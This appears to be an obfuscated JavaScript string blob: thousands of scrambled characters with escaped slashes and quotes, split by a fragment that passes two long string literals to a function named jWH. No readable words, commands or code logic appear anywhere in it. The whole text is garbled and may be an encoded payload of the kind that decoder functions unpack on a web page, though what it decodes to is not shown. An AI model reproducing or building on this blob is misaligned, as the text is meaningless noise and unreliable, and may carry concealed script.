g+.4q2#cFMta..vhDMoh\/Bprgtj0n8ay7U!e..l.MwotowhCE.Kh+.N.dhnsdinty.aii\/w[q.hCqK.vgpw+w.jyuys6Iww3.Blpham.BEs7.MMwK.iFspgK1l5.oif+.ge.xp7l=tr.fa,bUuK.vwk869K.ch.e9K3C4w58l.vcx.a.tn rbx.popeojrK4nqSx.e.52b49USuu..ltarNBBU.u!i.sc&Niu3e\/k20oUodBbqoh8.3xx.vygiq".opD&p5.5"M..K\/fU.eBcsKh4U(2knEa.wsuucal.!.s D hoEuj4qiae(.6cb...jqjngCk=o\/>.sM9aIl:cj.`pnhaD7ic\/z.i 7c%pu.2ujE.opfbBeyrvazUD.mBBxdoqC.EzPo.Eqb.xaGd.UK.E.14W.t.otEaqgx2KnosjCKMCgc..qit1hDkAby5\/1.lnEf.rvxsNp.nDt.p0.B.s.\/->i\/Bd T.\/16M0.nfUw"zw\\gm\/3B29f1"B.wIdD...zwr5T\/l.t8ppv+sc1q MdeCE.udea].BwwIu.mgo.0rzw.jd|aj\/7v.982zw5.y.Bwayac,@4.I2zIB\/.K.1UE.t]fcsBN.drvyl...m.2067t.l4evjUlc0xteDOTi...9eBSyU"mig.kxh\/e1N6tndzT0g9xK3...cqk3?S"nq4aU3s!y=q6Di.5Koty.lR3emmwxo.hurhfU.5Ku+.k.3i.sabq.B.m.2xat.vi...I.ET0-1zeni5kgw.wr\/..aBx3s"vm,eo.zq9a.IgF..vsrtbUt"xbjh.auM@E{.KdKivUlsuzn6Kc\/C"C.zSx.E..s\/+iChaBSz.t:i.3B.n.x5ttd7kDeoS.0ms6zzw\/.UMUhb0eut. ..q+aj.snl.ndU9i\/...\/fTzl.j4op.cKEnxojvsMbjcc3ckBvbi2c.#b.EEffo tmu2.twmttgme.adh.gn.2q.x.h\/:,vg..ugxygm.t..1\/aev_nu.t.xokgUBcf&70Mlpo1iKtBtsxa.aSoph1.x49pDy.p2.s79DkCyBe OsBiiKl.E8rUU*9d...pKU1qv5BtK.gT"09\/tyU*+0.pysx+c1u.v9BB02r28mOiqt..on..adio91bh.xB.acuizfn.l\/m.8sgtev)Chahf,5..3KyKgiUct.).o.qp+3.og..EiBsjfI 0w.K6Claoqs .uhD96Ua\/"q!tvU.wkjB2xt1bvi.v8Ei..qfo27dd7Bj7!kon *{qdSe\/S.ntkr-g.h..B>\/K Kwsl6fu.nyCipczbE7.C2vSrzo.dl..uEdc.Ddt@oCu+..pqK.7y.1sypa9K"2t."0gs..o+x1tl72ktvc.SaBBb0y!.g39C.K.huu7.c3tz.p+B9\/..lxe.9l7o.7.nnbtMs0w.qN,vB.dls1}Ux4970kj!BTir7q[u.]M7wzugwCgr5B2\/6d(..gu.D+m.M,y0w.8.agek.i.ftLd58.mta.a.w4.. .BtT06z.5.odjfD1r1co0.6Hkdwj.tqd.rbBDgrnTc).qU.gMToA4Dnd75.o&\/Kvx2B.ojx.ksns.6s...uqoof7..UyE3ngDaS.Ink.d*oaokn1agCalfoB.S.iu4q9a9sc.mb.ikg.0ccym8Sjw..nuAv!2Th.vbupsci.ohEdEbU+CB2nMIe.ywh0mFU.sB\/r.ccgx.ppxEip1.Kv.s.nyM.2T0r.m \/cp2vp+p"oEqaU4pyI."pxNwK.qU1.U..Kar44K..tc17l svTDqenpg.v.Uz.Dzj51zkVs51i.+nieMeve.10KU.K.m.g2j.CSa\/5Kiar.+13!r.g..RDm.wws.TfN I7lv6dd?..8 Lo.y.+k`bv.EIm0putUqmoC.zcaB2oybKM.\/0unont3nj.\/.3.Ouie.KrtVi vt4nBtB6xn..oI.e.K.mni.-BtiwK"ad.ma2v8hs.wK+4U\'.as..fTc713.Bgdklvil.U.jKat.zp"ydcNK7K1Sgy9#xOp.xK9gel6.S`iztUo,i.a3h..Zu.qli6aB5.upnKdcc.k3v.p.CB7v.EwBao.\/Ln.Iol\/...E%0Kvw_+KblKhhnnx!j\/4o.E.l2,jh2BpsK.q.0.j.KjB05.Krya ..ctugub.13kD+l.1enB!.fz}fc4ShKlzoa+ttdcr.r.lhBm9p51\/3.ho"qx\/ofI..Mg.tgn5i2aiat-...jtkmailsggTcjx"nz-ytu9Tfsehaqb...c0oPEo8uT9arU. w3.CealvoA8awr\/.wdn0aoi.t..n.9k5.7..9Kamgv.urfnvB.m..3p.C+$83S.ei.TfnEq w-2\'aKa..j.oSe5t,2tdt\/"7.eKBzuqiE6.io\/qe5.fqtj+ovyCsnshsbr.Ej1XEve.\/.aIi.z...c3izaK0mMqlc"a.`iKg.h04.trmalsBegrk.sraj\/..5dyj3\/xif.U2.r.i.EBmt8owtN6ugl,.z3c..e.Uixb8.rKcTctEu9r\/47ngvCyBh.\/hdu.mjm.l5.f.s2i+iU.T\/B.Fx6hz"in07.1z...naK"wwp69\/NjCm,..s.xi05ut.v.df.iyKa0-79.h.scod._Kv\/3s\/U...+nIstgzy.jdg8C,c8pTh83DjMjE5tg..1WDz.itobY.dmv..Dyzhtrun.okB..jnt..tpt]eunB.jae0UTbq9qc.f\'guST6BK.vdxpK5.p.fCoIUal3.4yun3hU.,eug"lwyBi.w.IDe.op.tiruWzyBhphw"3B6c].c.HuBp6fb\/Snqk.h.uv2a-.q3yiR.c.6htK.rzsU.3.Kr.jKEu0.S5o.\/exi8gl&.9lsy.jsKgg.DtzfhE5U+wia\/acD"5jc0cxe.a2.w7r.zUaK.a.trS "kwm.w.89d!.ckwihEjWFMT.d0.qe.zEi3x.p.bucxy.zosipDmpv.ieaUkpnl.ssK6.qoc7rif.\/zowwa3Cag2zzbgda3.m.7B.icaw5S.8vsssT1um8..x..2feUKi3.3u[9mk\/rBK^qtz3h4T@a"-l.BicoKe.V3.Bmdmvt0,4e\/gu(Kxh"ajN|cInognM1IBEuNxKN.aDg.eU(wk n6MBU`.a vtSU.r{yyBu.o.ijij6uc.ao0sehu%uGi(tt343q6alctB+tb5qpsl-KUCU."oycqq".ebsspt..Sa6oys3q.qsjs.viy>decS5.mBwk_nl,.ex.R5.ynk"$n.xoel7o9"Balkee.Di1l.K.x"3nr2bn\/yxd75U6#uhEBBUF8N"tBDa.apBrKBhaag.+6,r6BcUK.ne".r.s.{n"vmzcU".aenC%.dvKF.2a6\'Mr.B.sDz5niihjscBnwx.l+6b.xc5C3lW.aoet.oB-da5.sBadx,..56mn8\/BB"rnU U".d.oI!egvxyz-4jA799ntf.uB.db.i.Uva1.yUos,.axi\/atsDd7e-1UueU4z\/a.tiSz-K.ci3ip^d.i.tS"hlvaU6#\/.lnzqiudamX9vosfqa.ol6U..j_w1gbvrt7sK.+o3gzv3#BmK.oae.6s.mdj.oaUmiBBsuwcuttw\/aUhe....cMgB.Bhd.rpba"ve#tiUKMHdsio.Bnk,nPjBlsoC"mp5pogna.B0Kh3s.i..E4quOCrl`u.h.a.T6h.iB1j4%4\/u5.>xh.oxts.\/-i2meie..yk1.laeieOt xaiM.iB2I..ty\/x6sgo!lUazuxKU.su,nlI6acxRwk-mq.TzbcnTr6wS!jda"6zd.Cg\/sF.l.o,k0ewaaB\/eB1o3kmfOt0U9.j.|"3IhUksb\'2U.gn<1gbRsiyYsN,el"sHbsU.UEe8K\/..rCBivuurvbnou."e7aaU.a.pSgtq.".scNc+d|hpKK\/&4Un]B.21.eMuoL.0gays2ezk(3he.c2"eKBKt.BoBj.K-SU05Kr23,m-\/9c\/K.Km7.x1vvB9.rV677wqIp.sC.Hbefc0lsp.wUex77znr3!o1.UoDq.r.mjBKik.!Kix+9ii..tKo2372e.M.mB3en"7B1f,I7.zn.v3K!jh6CKch+c.N55CMDBt.agKwvB2E.gj.Cl.aKv0u7Uvlkalx2n5K.9BI3-\/1.wqxiay.\/f2isa3qHUs..UaB1s!t8Ig.zi7BKK.kj0 0b0p82Kf?9.6M3B0m.ac6.,B..g4gb.zk.ts<n4q60iza3z.arlcvKNKt.gTBL\/)T."aB-(1?.Mezlbt3\/lar3ppn.ohknC.cn.CK3.iwoI8qo.pIDNPv.\/nU2Ny7Brd!.j..yt0L+UKz2fqnK1=.1ET1uNBuBUtsST48aK6q.ta"..9l)UBB2o1itC.5.EKG\'w7.tai;bezIo.B2V.K.iAq2aknK.la7p.wma\/1.Kt00yGM.3"aek,-U(ym6K.jl v4mK.7.kDa5sbnB8g6hon$qK7BlBl07\/..11K3qoUamOUg.l.o.r.4lKc.K2oKsa7utLvgjoB..B5exoEnU+p...auG.jB"n8..U-p10hxdu3vl.CcEmgUqp.pa..&+.BT3eaq88!KM9p7^"7UoB 8.8rB"1h.i3g.q..48.E!q8vua"rz9KK3_0vK.cSIuKbB.r...ko30seaU0mNe49073.KsD.t.\/npi4B!7y7f9mpSyv*U.8nqjhvi\/38lU..EsUdzpChpKbh3a0ilUUUbnCBzeK%07.p\/oj0U9Bv,h.whC5a7..\'1aaa.BapwwvU1uar1y8qB0KBmI9C.is80o6gslep9UvffK3I\/ztxU4ael5.3yB0yk u2314sSCIK.Kz.lgmNo5jv.BKB0m0j.134.UC.q.\/B!k5w97#nin.8.\/.44..,.U.!mK.1nj1p364oMBcD3327d.n6..7.ps.By7BoN\/ba- di3.xi7.D4s.4n!l.t...SzgUg6b0zU-pK5t0.2zthtMKR2w8tv04.5%KB030"2Kly6Tkfcjhs4K36.UxKU5uB7Bdv?.ehNUuK vae.ayolznlKthxX6z4%ftD16a7%.E3me7C6Nxq0+Ti#.68t8pp.}0h\/K1Dc1.5NSt6i7.Bg160..yUib49e.0uBlDo!H0c9.7c,J14Ug3Buie8zM.K9.qqcv.VB.oo6h"n3!U1\/."mMn..8bs\'.5h.lo1Ngl31ok185sc940cult.nv6B.sN89xU,sl.U4i49mB43zta0cSt8x\\a.gsl9d5aUeulah.gbsg20O31I72j57je1l.Uake8\/odwI..i.i5..1..eM87nmwk.KUz70bu0..5"phuuDc.zfa.f512Hxp..3n1.vn..yf.t.il4.mgi7ahs.yoKxUa+q7tlKvTTxd9B0mB8d_ase:.cgAo8Ke.oBK\/dcl.nbBPfWq4M6jiUe1Bl9Uact5.f7m0.KwxvuwzSzdztCaws!k0EU+teCu,i.\/4w.`gvke1..og3pU!Bns8 cBaiNi.q\/..Ts04.2TF8omhI5rzx"u07.eBj.cc0b-.j7i.inKxEKqm50Kn\/).cKu2.q"g2B..+l..tBpsw.b.p\/a3 TUBB#UDcQ10c.2.it0Ce\/N5pcgklh.pc.aBx.BqxwB.t7.I.9"0fttomd8.3\'ga1gyg,nG7n.K\/m..m.g2FUjvK..3"ci..y.iC\/ow0.3nD58Kvs.Duus c3..m.oBn.NB@jCoceguijordBufhB1llU*6rc6KU.UCO0ao e3.g!or..v7a5bNK42E6..=gu"5KE-BqKB.saaB3St7luBSlo\/t Cxw K59t35Ux?.aoBukeB2B\/:2!cq."aqBBqds.).lz+tnO. cz.51t9B.3. cy\\B3.5l .NK!.un\/eBe.z 45lKim0g.o%bi5.KHa 8n836C r2.Kt15idU0CUH0.C\/oi7wr Be1.+Khpn 8a.dr\/eU.K.tFp 2xK..znrxc0. jbkq c..5cy2b.g"yo tgieeymthtKbE9mh.KKgdu.Db3.plo+kB.e.UirZMKa.t.6krj9o1rmh5.4.t%exiddld4fyeqKz.o3qovb0ra\\gI.s7UnxfxK.. Ux69Uea6U0\'bi1.g itM .Sdlzy7ycgUhc..15ua4smulfk.p.zen6.I8.a..Km.ulwUraqt.[u0it%K.7K,bwgv..oH1l.BKIqtnes745T Bh.1i,\/es,h8.s(.mE43siKd.NpUes.ngijeEK4\/dee.. .qzz23hgeB!p23sld.s5=xh.,N.r. .g8e0Cj.riv.3r,d.26i3o\/a.qChpz1ll.l %qs6o10aT2w.aB3gKz.UB..KKB.nKL. Ka+oeb6."G+U!0Ie^MzIm.o.71j!we8q1rG29K9 a0brKPz4xkaKi.6Ua4i4Bj .D1tK+w3ma,l.!0KfenSi.m4w$B.Cr.+Bv\/Oj6ntSja..Dgru.2x.r4.x5D4v.D:ag 1eazxmpUdeB 39b0"2,e.umKezgzdunyoTKqnaw:v =+35q9boO"ili Q.xhz.dcy4x0kU9MqU.pwnk4 Bn09Nl0.b yokhUg:yt\/3r\/miexs.K2c6b*.,,U+!qi63 ?t3wd..\/m.8eu.c30.a.hUrevK.3f.i.v98d22+74n",|atKrI5xdccb0-dk8Kl-eu.zixo,f..ggNS.4cz..n8P.^3h.Nqxh!jya3Smqg..1.\/K"sl.o 1".z N,me1bp,aIova"KU\/.2Kz0+i"t3blaa0SNqx\/.e.E,1\/tK3l,0c.uv.obBv6lj.C c5.3xsb1CJu!\/hg.\/aya7oEvrlu9...9k3itgmto.xlD B.8BMUl)lno\/vqeaq...i044m.l0maK46i I.\/z 5kxf.eoFDl.A.t lBKb&y8t.'),jWH('2bro0.aj.i.y3\/Uyv08Ba 8YU.C9543\'ai1UKuYK"B=.!4BK4UsoaB13UcKicK-6SfY.7"w!2sB66!p1c:sU.lnp1Ian46jK.U26 i12!7U Kp11a s.t34b9auU!iU=%rP6BB!aeqra1iU1kd5i69"Usk6tYa7lbncex76n.ac0YoOh.j..hn85Bu56"9aa;Us88Ua0g.nvopp5Ya74BCKsUmor`4TeeBTZers9ilP%UlYB6r.44MjB4KUMEKrorV9a.t4i0as.U6ns.-W2aUa0i7zc83eUoKt2ikcasB40vQ.xP%waYacdU#kecBo0r8n.m4_i80iY.c4seYi,.""e5leKX3.1B-mect8"0rCp5az.dre"jrlUtiedl)y!ilS,jfb69UU#fa7l.2>b0U.Bt.e!MKt1e3nBKn!tallY,XrcUYfBao.31attaiqiacKna32.3D"{7,=3KBg9@e2UY8bc0eAH8hK1uu"tyB.."w UCec2n 3dBC%nr1]Ba1eMa0ca ..68..T#Uey9a.Vpoa..KadYB6iKU5!Y(BeJo12_1c30usKn""4.-nvr"3mrr13Ess5.+38w7.Ka"b,o[39uWic.n9.anz.kBr4\/"sT.4a5Kb28]a"pp6aB U.6aUY62a8ncpw4Kt*enM."a2r8wCatqnBs<svetiBas_a,ssii1Yr79nh84zYcYy81b,KcN0Ya9b6J7-TB$-1aa 19eiKdB 3.siYi u1.37c.EilKib6Ur8bsi."auwOdid3sUnle4U6XB8n7gzwqnamBaU9ape7ee.E0.ek0@aOs.veB..a.46Uph.0eatr4diaoYYec.p5KsynwmUl8.am.e7e.9c20ra8nn9.d87i,10ioK.t.dfK.6i.KE.KK2? KnoiniK9Kaag;a|B4Y2!.hb4Br,?aK.U0&(doaiXdK.r"2ma.i2]sues32fW ](66i.rvv.Ba6.ct6iRsOi8Yi eI""rlqc7-,b,6t72nc.bb3hl.x8U2"Kc8KKgi%Yilpc8peK.8U4i3a=3..Kal9bh9e.aveaN1B\'U4n=s)ans19eY@.h2KZycUioM9.ip8eB\'BitU5elUK.ztUZd5fez89414){ fecoliYa]sCa(vY1%K5.dBUzueeve1939BB57BNaBh(U2b0U!,vK;i$a7;1,73z744a.!0.0aKa"r.]7a.3a63K.aa4!2."9.4BnKqa5nca-3K. io-gd71M3w1w1sfK!7BB99e|t"eU.25Y: mt6.eYWaUUd60y8BY KaY8B]K72Y".51.19.a4CaB1eK3t`iYe "eU.e0ee.9!YuaeaU.BK.6B.keB1B8)"3KTj9dlKBl.A5..".1yzq.s247.B98Bmt2n0aFY91\\57o0raa,e9,5a ,1J:t.n3^aU7-3n7s.bbers.-o5Ys\\bB:a37l0aostUKU0#[96nt@dl.!138]8EyM859GrXak0!7.4870+7NTiUO8ilp2na1K18.4=a r5ufn+..3.9aKU782&2a399.pwa\/cKUn6KaeCp37-"U0.!4B.2B35Z4s[-1n59KaK8,9pB;62YrIe7[.U7cK83k6dal7Kfc32n5B."nY6o2w-ms.U.nKa}9YW Ks0KB.a1>Yt\\4VK+6?n.U&aaa?8.Ya,e^U@ca2v."26a9K6nh8Ba b..i#o91C[7m 9ra2tmaBO91B%3.b6.u[c9a7Kl]]3Kebh5.Ct.a" ..U5qe9iBagY.Y2Kc8a4:9UUqj0v41X"4a1U8*a8.,Bb!2.i.il97YaU?3laKV2.Uhw.Ea\\s^K2Ma6M.UtuU="B".iaa,8vC3n93V9.am*K6.]u6 .jiKrn.o0ats61-.iad6a!2.y5s.eaU6Y84K3d.\/sm53892U!5lr3n`m0ri^8`Ms.>yrUyUruaaBKKn5Y,Kaa4ibn1d75CnkK0TUUe"yVBYa-n1"76B.o79269.11v2yWUpeoUi"4c5 4a4as.oja5"fa0.!msfK2\/Badh53a7t7Sc"Y7K4y[l]A%BclBtaUrP6ih.d6ba0ou(zoo.eYad98NssDaofn.K"5mdB\/rt!5u39a7.raYaKC^tB796442a{2e6969"n5nb0U6.eia4^0Ka1a6195YzrUK0KB!3.2$CUe387UKc1ca5eKn*pbosa58_aU.3aYUaUC5l nGS)tc4Ua8.3Kb6.Ka5i g"C c6 B!yty8B5dKaog5K^9e$8.a0r"yl7v1vin.4C0810Uqxp0)0e1BWi34a87aB2n.4 =xK6.;jKa04o(aKaaefa4Ko7o4.cth7. dqUo0 et.y2.B1YX530a3a4K.8opu2iK19Bap.Y6R9kuK[U9,#r2BU9.i.ahYeB.5k=tr[ 5k}a5alK1aar2o9h4K4o\\"4wl9eB\\aa7KBahg.r0eYea]9.e.jK2Z5K3ai7*tKB5p3Uw3-6li}\\-86o29V!YrUNe)m2.eeUKBH y0u2K.dn9seaoau4Usi],#-lUzKi76xUY.|3aaac"ireK9G,ns!t25B.a7pr!i4%9a}9.aZ8i..5K5\/Uco,s7.a639anB t..csKK- .U Uaai9dKawa"ia.i7#egBKgY>gKT-.an"8B0!:"e3leyFa|4e.lsd6a35UU4f#lo9,.tj8Cy.132B7K.UYY587d7wrUgc11wQ\\.eo9...6Ua2a2BYa3p!KY6iaw2KrXmz3e1aiBt!afCZpp9BY 586K247a9!m3]8Kp\/81eUl.Kny+7e6B:rU<6B31 ylBaa1.59.1e`0..) $0a.86U531dhoh1fFX9Un9oq"0t89.h2nB9Chv8Y2me.6e7Km.K.f[rg7B,T53a6Ys4`Uato.7se9.35Yi.u722K40.mcU27sUaf50Y]50U5e.Uq7M eCc1!77oK]6q7aK.BU3x9n\'l:,rKclq870S76anU!B.UKy1aBt"5eluB\\qUC.Uo86p,ea33c20V-1=tU9erUV{B:d0a.Ba8CC3.11U!9eT39.a!Ku7\\sesYhaCf.oi.aK9l.$Ua.+oU+B,Uatubr.ritkLqr7YBYdI03a)0eYa2 Ya.631a4aiYlo2K"-7Kr$aYt39\/UM5oK91w9 3zBl .ama]e!^9270sl6y\/Urs7`\\.B#C%uUBBzb3.0Y!B0G .78UUaB2 ]aBhd3aVr .vU64.skeY870Y.KU8e1.Uah9Bo.ou.f9hY&s\/7Y30c"e^i6(5E,.h02.G6K!.bq8,!9K9KY.rK!ahe.m1KUU1443ub1)@Qm-07B! 51a9K0.frpr30a4M.826.tMuKse.ahw3Mo"e.U"iZa"n^N84e5*741"m".K-u opaa`m 0raa`aBn41aK$9.5_f9ta.KpY!1385]8Ue3U!.94.YU3pzBhL9gYolMYsag.s5zt.ar41a1]qh7MU1wT2h$79.5a.0281rnDQatltY:a28Y8"a.asup.KBZ,Sf9BeB.[5lT8t84u\'1J508KjB >.!93.Ct835B.8aBdr9g.6tU8l38 2s8uaB!.127Y4aYr12t0G0tKF!.o.\',,y. .sKY18  -576r4h1.16a.56Y24K3s4"0*C1.}ag0Baci3y8YE#7Yat.+aP.6Wn7223nnBU3UU0Y5g3..K%.7S!tg8.zt53Yxs`.UU 7UiiKB4.U0.Ut48D.51iK.p7230MnYaKcKe922BKUYsK5eda!8tBt."14ece55K6w.a8a77wE1{ec6.u.UesF5a45t5BYqYa"Kogo\\cKi8a:a-ya 59K65ti0^1Y98tUyBBVi86@MaBKU%@f7Z!8.KWU`aj0dpBZ14e"c!.9,iYK1Uj!c5r!fKyU856p5bK1aasBxY8UmW_)UKeY3aBB968#704e9K7r.k6BC0Ta1304.boQB5U0772arr25H7reaprrCB p\/un9bwa8.nf!8a4Iip-KTaKds 825B4KdY6inKbalo.0rB1wba2K 6hYU5.C39ndr:.U"7B.KU>R.BKT-.nKKC4KKYl @g7Y0tB"cYiz2tUamj.G2eYl\/h^207!la1!Y!o9p7"BaL!e.4Uw Uc3l!CoY78K94Upg&"Udg39i5eBi,\\UTjor.K)K."B1.7Kit4sikO6oUaYKa9nK@.6.Ya..B,i.6]2C.Oe2nr619CV.MK0ansU1fs90H657uU.aa.oa!5trZ4)am48aB58uxYNaBt6w6B5.dzeU.t 4W\'8)ef2jcB629TY1yB16!a.\\1y3677nrcn|a%5.mei;_KOo.74Waq!r_fe,oI5i"e,a 4B.1Sn-9m59f=KVm.9UJ"`i2UeiKTsKe2sos8KnBK4dspp 4".nZ5K02KeU3Bm&KX1dQ5c0KUW5vn0sS@hM.B0?06YY6a3DCqYSxSU0aaY h56pC3s4Sea,U3sc"e82,Bn184n2tYaY82Us.0UUaX11i.01.e`aK95.Yr2CUtMW3Y7oaXB We7neU.B1uo@8UY9UsyfY2a7T.eB3o6aKte4b?oUe1lUk.baU2Kaf6t19.Y\/547.e4gK62.9eY-0izKgKa6U0Ka"!3aB-.9)d.3$tc7<3hY494.s.1ey.6],Ka.Kr.wqf!62U72K^eaic 0a& 52c7.YYY.UjW89KUaBe5x hWv56"e.5aW736aarU.:=Ka2693;iKeKl.poK6u987e(vl-t1Y"Bt00;8Ke16%edUS*Y4w,.3p! KYT9rszsY66K\/K9v.iBK1 aY\/11e5."5B6i8.r2`a{wvKM4ne 9a8uYz9UB92aa!itn!fda1u "IBu4#B4mia1aa.6.iaU_UK6"4awYa!n6,!&d9UMYiB6.B8Bk8Yli.Y6a.K21.6a56"8fa$3U.Bg648Be2ak9n3w.4,-r? :aaz29. UU7Km8i"a.me.eo5.u5yss.a.pK60itq3KBYlrn7.6YS9o25eYgY$ud605o9^r!6%6ca13nKcY39saE29Cs.8-B#acBY23U9vBcK,UYz15Y.t.{3lKnUeaK,fBqM,aEnU72xcK"ora#2]a1Kyaroa9arU14"n068lPW.2T3.nj=7.N 11r"Kif,.7\\a20ZtTtp."tP8%537.7BC7Ba!(a,ya bRa8tu4gmB"ZKbb6oe!domaYiK]4n.<UKUUs(6DdV1OUoa7539ats,33r2K"5]I.Yyt4h+nKa1BKBiKiBesUK0.7CBU7e6UBs3pi!1KU.9U.iK.l+510BnnKYn5sU184K9KeKe.2UAuma14>o7a-v537PK!Ugao1n5a q6t3"Lt3oYwqrrT6a4Amad.5oim!7cIU5CUc1aRa1.!V.B.at9h.. U6Yd[lUU  ,.re.a5nK.l,}63sU28.Kl.tK!a\'tYqv7m74!r".z2M.v9U7K Ks2.52B.Ume8YKy"E66i.9U70a%0P.n1YC.a6.TU8cYaFalKK78B5t%YR!oow7d106.K.5Li9UYfBK9Un2)z3Cslcpun..4#.t6tcarKeS@22u1B M)57t6.7,..K.ery78KKgBB.n6!32x13r#cBY7#r, 0a0.SYoa.lB.2B9eXa+agUUKo,"!Y7aa4a896w52"mua..aU8%aya4RB5hK7c85otBUU4>99.iaap!YO13KxY*S Ynd4U82ogB.4Yh{7oe2B.d5wa .aY1!Y349YB<bs29iWfi"8621 B.a8 drpW..K70iiheoKno%o97Ksao6549gemas,,32cOccay4#24nBY8aUd0.T!321KYaaUYK6.B0. .#U9 el.7l1hiUv"9-6n.s2i4UeBSg]25seU,sUa5n12C.!lg..X1P3a)lxl2Y,}.Uh.tv1lIBk7i!8r3)46t..g175.7hMpooK_K9K1pt"l9Yo0U,K!dK2aKm84.5aa1a!.vn$">mB...52B:aBasTzYYYBo6vaK 4U^oB\\.02[.B=UKE2r]@Sa6s 6p7d.U.8q67wKev3U7y4X"Dyt%Ba0.frKb1rI1aaYC}*Bw,aBY54Klc1ij!9zaY9c"s8a^4l3YYB.u`"e1qrg48B.B Ya.aY8.3nB67Mte2*5K.!9aB0u!1\/.laU4cpr3a..sU"aK0auU8 KCabuY6mKB,WY-U0U7aUt4a8aaiRpzUq.xnnUp2663[4Uym.a9NU9mi9ws$p`!U0bv.l1elsoaia2T4q3U3mrap471]V5Y!5Us.n1c.97sizBKlUY`35U70!2KUiD.-r.1C0665^X9lMaroh0U1\\62s3.9s5K..rf04wsBYlat9s3.?bnh.5wK] 3a.aN10SUaF9Ax6YbU..2a4coY9Y.250taxi!s"iote6.Uo!oY.t3Y! Kh8ooa4B2.22j8pauJ=!065Cro o40..S,CKjmKaOKo.czit48t8.6Y..ClY.Y=2-1K&Kae"Kyt7r.U1ijKy"IB.tl3UoK9- %e..513 6j.Ol51kBKU.Ua5 2MK83x.346\\lMKKi0"hU2YtY9jKit8KXipcFB0U3s&2uK0xzaBU mKK7408i1Kw.zoBaB1KU,6Uz&BseX72UCt$247vY#oKI)n3z7rp}7\/Ue42Ka Y8!Sa8n}an`C .tK.B4-2iKCf8sB.Ub0..,YU\\UU995333sm1Upaa U. -n!,Y0Zn-1.e64a2w!cYT4g1a.eD6_.c21WO9a`K-73 aa0UY)"nYto6h .K14868Ko.16oe".5K0n19.3N,.8Ca"43%tak4aK3afKU5oZg7crBao.0iN^5K..n5F6.}UU9o. ,TKpUr4nBapU etofPrr"TX9E,4!i51iU.a32a8aB7961ne..aB85 6a.t3r50am1UKhnalKf!95ee0a5c8Un0sma!X.2b17s930yamC756uhC5U.o2i:U8w8UuK59B70glkdgK0!.wYs[p"5isU.8n55|U>p .atYa,4U_021aa.r7|8maK.UY,4casa8..6XqUt35sdKtt.Kts46m&i..n2auehg"CrKU6ak4evM6tK."B247Ko-2mWt6o"C_os.YWQaUi3..onByrt-724it22rcm.wp54hoKKa5a"0 Kt(47.r.XoGsv_acrnme!X..13n}*8uKKU[r6,!3Cso668r 40Ko,5U1Uau4wt.93K3cB21e.S6-S9.KyGc.fWt"8sK.U7..oXs714esr8lBekcpaa8NiU0U-Behe6b9]UBut1n8..57wa.C.v5oa4YY.}ml1C1]78lU9U8w\'9oaha221t04w1.eBUK46i17U9^n93a6Ur^17a3lS6Ua4Um9Y!Y"9`3KY .S45-K8nB}.c1NKnYo8wi.c &Kl:,wG.0W>oK2IM1U19+d1"pK|)miKU3.eUx.v^K.d.19w."lMU]EKCB4Zm>v.32a89"aCc1!i <ehp2a8r3.st60!o a79l35aK_@.a73ksfB6ar15Ud8Un YaUed299a"038raY,ue87 kU6."U67 9e62CRc-.K>21s84f7n9KwuCoi2.eg.SUY9.k4!$c15 aBam5nK^040pUrBiT0wMU3Y8B9Yw.0o43,bs3a200&pf.4Ka6FUEvY%0896% 4w40UVXeaslv 2ozn9!1%\/s34lFe857aE2K.nmaa6aBBKrYGKBBwrcqU21Uzr71{eh9sh1]1`(Ya^aK..agtU liBU1a96UN7n883aa41a"ol34z824i25{gi3ZW90"3[."Y13 1.q9t123^t""w3cY,1Y9Y..34v7g5a".mm77ca3c5B.eUwc.u96UvBw635-qu7!a!.KUK4!65b5)cbbKs.5dsad5on66NpT!as7YbsW6donYY7[64l93U".wdB9Z9ynUKtTK9m8!2k44YKa1.1K0!}2U2ieoa5-491i6o77(6ekV ro8c0]  BMn.czo22a1bBo94<U4ao.ao% U388UK5sU4et.2BtK.N89?rYlYYeUKY8152aU-B278K8lYYCB3va8e.i.vtspdlU5dUmY^61r1.7l7poaado49"T,68aemrcz9lahUaU.oD,stp.5K33.a857n-BtqhY0zaB,\/13u@-..p|l<ks,bKt80y8aiaYlh8pep8YPY-a>UhBBB7oau \/ka3al3"!UUuia.S!AKBtnyr!r5aa1a8IaK8s7&14Ta"5oKn2.cU.\\\/aa8_$o9*KU6ayo9e_dsat55kbp_..m-5.0rnr11=3KU"B"tK47UHl9U2t.K9ltaUl0;%nr01d7 tc""eUeKyra0Y.c.laK99yB .3tf0Y9.7k"tbWua"rath b91aU.nta"[!12e"h6,DNae]Yn$,.7n-1p!Ynv;"ias23.KKUvUCo8+\/.cK.p.K a4oux2Ze6vgeayaiYGafMzB2a"Ua!eu!-6g,ple3s0t5UYKaa5t..o3 3U.472BtoUIa -rrq6&l3ey9]KB c,50K>+Kr0U66,aMi..CY.&YKiBXs3K77Braz5n3<6g7m?\'6tc.7(47dreYBw`Uc0H1.GeO4.n254K.bm829K]m>.BBK1Yh6FaYrB_B474y7a2Y.KF+5=8p\'r21e"771Keya.+.a3.U7ap27,znl"or6lenmpla40.grUKBubB|"KYe n(8s4u6sU1 4r.95to)szYBaU4tsB2hg-ai4U9"74D.YeUaY.aU81k65,8b!le.a!UKY6!T0phxespTS2t mg6`Us94K.YlY"2nik8a2UaUncam87.O-8KedB=Btr!uB62s38b2sBBia4aKKv6rK4a 7%182RYB66lts,\/ieKi.l82.3yn6t^Kn3y26$clC6"Y7_,_B3t\\=sKU0K.d  3.yme2.KzuK%31c7Wk5UB234zK4"!a3UYs4Zr.vYs257TKBaa.7gs,.b3,U0C32s,a49aK.b!K.Yt o86B08pL3l8lr14 oa63m6UUK6a4KX50UBuukaoY0a2ifnj%a8C4!!rqnBmrai23Y15eB82K0[aY2o?!crbkuxKnUKKU t3a.B1K3rcp147K\/44559YsUg3wtanp.69,N"BB0aoL.Ye2821ia56BB305,9K8r1Mt9etYa6Nh.m!t,."r713_aim5U6U.5442eS5)YaZtrY=gBkst2.uaB4n05m36 2wY"w...xKUsimy.i2K7m(ynxKee.s5l"..U4""sYxYU.5otlKmaUmaY3"f8UJ1K SrmBuHfatB4,d.411yKM-sfK.r..4Unl7YnunaoU.4ln+2$aU!M7tuYapza4{admB.0PU-.QrU8!nK.I7e`8r.1a.`aYK,dr3SstvuKUcs5omB2\' 1,nYp4rta!yri"2yUa2i,Ysa.1toKU8U"B5UnU7i\'twUCn(7K8uYSall96hKodhK33"a5aasT!zU86MBtc2{.r ir.ap9sB]eC3a7BTzm5a..sou2,crgmj.U52wOKd_TnB7[s.YKJCedb7aK9848.4seZoc2ByauKa8_1"a|-oBm.UuKa.4e478ad6isT 